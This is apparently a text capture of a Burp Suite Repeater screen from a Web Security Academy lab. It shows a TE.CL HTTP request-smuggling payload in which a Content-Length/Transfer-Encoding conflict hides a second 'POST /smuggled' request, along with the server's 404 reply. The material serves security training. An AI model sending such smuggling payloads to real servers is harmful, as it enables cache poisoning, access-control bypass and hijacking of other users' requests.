 Send
Cancel
<
>
Target: https://0a7200c00333d52981e4c03100c10081.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7200c00333d52981e4c03100c10081.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 63 \r \n
8 POST /smuggled HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=QNuRPDYcDkTaTfncalBMhPnOARvEliMD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection
99 (0x63)
Selected text
POST /smuggled HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /smuggled HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Inspector
Notes